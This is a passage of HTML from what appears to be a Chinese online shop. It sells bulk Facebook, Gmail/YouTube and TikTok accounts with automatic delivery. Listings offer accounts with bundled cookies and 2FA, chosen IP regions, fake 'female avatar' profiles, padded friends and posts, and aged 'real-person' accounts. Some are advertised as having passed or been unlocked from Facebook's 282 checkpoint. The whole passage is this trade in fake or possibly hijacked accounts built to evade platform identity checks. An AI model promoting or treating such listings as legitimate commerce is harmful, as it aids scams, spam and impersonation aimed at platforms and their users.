																					<img src="/res/upload/2023-08-01/192355.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书邮箱新号-越南IP-带2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 255&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/162.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-12/033604.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书新号--带2FA-20好友[cookies]</p>
										<p>
											<span>库存: 1091&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/175.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182225.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书--满月-2FA(邮箱可用)</p>
										<p>
											<span>库存: 1619&nbsp;|&nbsp;销量: 2155&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/60.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-17/045750.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满两月-带2FA(邮箱可用)</p>
										<p>
											<span>库存: 2459&nbsp;|&nbsp;销量: 857&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.50</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/95.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-25/124854.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书7天新号-微软邮箱-过282验证-2fa</p>
										<p>
											<span>库存: 408&nbsp;|&nbsp;销量: 253&nbsp;|&nbsp;</span>
											<span class="price"><b>￥7.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/101.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-14/000203.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书满月-20好友-282解锁-2FA(邮箱可用)</p>
										<p>
											<span>库存: 51&nbsp;|&nbsp;销量: 118&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/97.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-11/042944.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书-满月-5贴10好友-微软邮箱-带2FA</p>
										<p>
											<span>库存: 128&nbsp;|&nbsp;销量: 66&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/2.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-10-28/232517.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书新号-手机和邮箱双验证-随机IP(美女头像)[带Cookie]</p>
										<p>
											<span>库存: 1808&nbsp;|&nbsp;销量: 163&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.60</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/124.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-17/160304.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-美国IP</p>
										<p>
											<span>库存: 1675&nbsp;|&nbsp;销量: 400&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/125.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-17/160258.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-台湾IP</p>
										<p>
											<span>库存: 1571&nbsp;|&nbsp;销量: 236&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/126.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-17/160251.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-香港IP</p>
										<p>
											<span>库存: 179&nbsp;|&nbsp;销量: 543&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/133.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-10/203535.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-日本IP</p>
										<p>
											<span>库存: 572&nbsp;|&nbsp;销量: 703&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/134.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-10/203520.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-新加坡IP</p>
										<p>
											<span>库存: 805&nbsp;|&nbsp;销量: 294&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/155.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-03/170230.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-韩国IP</p>
										<p>
											<span>库存: 889&nbsp;|&nbsp;销量: 48&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/158.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-24/151343.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-欧美IP</p>
										<p>
											<span>库存: 809&nbsp;|&nbsp;销量: 98&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/159.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-24/151357.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满3月-手机和邮箱双验证-东南亚IP(美女头像)[带Cookie]</p>
										<p>
											<span>库存: 581&nbsp;|&nbsp;销量: 175&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/160.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-24/210707.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满月-手机和邮箱双验证-南美洲IP(美女头像)</p>
										<p>
											<span>库存: 353&nbsp;|&nbsp;销量: 64&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/163.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-24/223538.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书满月-手机和邮箱双验证-中东IP(美女头像)</p>
										<p>
											<span>库存: 833&nbsp;|&nbsp;销量: 12&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/184.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-05-30/012740.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书双绑-满月-手机和邮箱双验证</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 40&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/117.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-25/234458.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书-2024年-手机注册无邮箱-2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥24.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/180.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-03-19/002029.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书老号--2024年-20好友</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥20.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/78.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-03-19/002121.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书老号--2010-2024年-二解带资料(无2FA)</p>
										<p>
											<span>库存: 13&nbsp;|&nbsp;销量: 34&nbsp;|&nbsp;</span>
											<span class="price"><b>￥66.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/153.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-01/150220.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书老号--2024年-带帖子30好友</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥45.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/35.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-10-31/225942.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书老号--2010-2023年-美国IP真人号</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥80.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/156.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-08/004508.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书facebook-2024-2025年(无2FA)</p>
										<p>
											<span>库存: 176&nbsp;|&nbsp;销量: 35&nbsp;|&nbsp;</span>
											<span class="price"><b>￥30.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/110.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182327.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书facebook-2023-2024年(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥42.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/20.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-11-02/231740.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书facebook-2007-2023年(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥50.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/12.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182341.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书facebook-2007-2023年-带30好友</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥60.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/53.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182354.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书facebook-2007-2023年-带100好友</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 185&nbsp;|&nbsp;</span>
											<span class="price"><b>￥66.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/98.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-07/223045.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书新号-商城号marketplace</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/81.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-07/223108.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书BM号(Business Managers)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥36.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/179.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182037.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书-BM50-网页链接</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/116.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-11-25/220747.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书友缘2020老号(美国IP和定位登录,需视频认证解锁)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥200.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">谷歌邮箱gmail-youtube油管</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<a href="/product/63.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/224337.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">谷歌企业邮箱(短期使用)</p>
										<p>
											<span>库存: 8460&nbsp;|&nbsp;销量: 540&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.60</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/28.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/080825.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">gmail-全新账号-随机ip注册</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 840&nbsp;|&nbsp;</span>
											<span class="price"><b>￥5.50</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/76.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/223849.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">gmail新号-美国ip注册</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/62.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-08/032248.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">gmail账号-三个月以上-有youtube油管</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/93.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-25/124806.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">gmail谷歌邮箱-2023年</p>
										<p>
											<span>库存: 596&nbsp;|&nbsp;销量: 469&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/94.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-02/194239.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">gmail账号-2022-有youtube油管</p>
										<p>
											<span>库存: 851&nbsp;|&nbsp;销量: 232&nbsp;|&nbsp;</span>
											<span class="price"><b>￥20.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/6.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-12-03/212831.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">gmail-带2FA和app-password，可以登陆第三方邮箱应用</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/30.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/081949.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">gmail-带2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 35&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/38.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/080856.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">youtube老油管频道-已开通高级功能</p>
										<p>
											<span>库存: 129&nbsp;|&nbsp;销量: 35&nbsp;|&nbsp;</span>
											<span class="price"><b>￥120.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">tiktok海外版抖音</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							<a href="/product/55.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/080918.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">tiktok白号-带邮箱(不售后)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/67.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-12/012240.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">tiktok海外版抖音-随机IP(2FA)</p>
										<p>
											<span>库存: 3456&nbsp;|&nbsp;销量: 3985&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/29.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/080949.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">tiktok海外版抖音-白号-随机IP</p>
										<p>
											<span>库存: 9077&nbsp;|&nbsp;销量: 268&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/40.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082022.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">tiktok-美国IP注册</p>
										<p>
											<span>库存: 1926&nbsp;|&nbsp;销量: 2693&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/137.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-31/223815.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">tiktok100粉</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥7.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/112.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
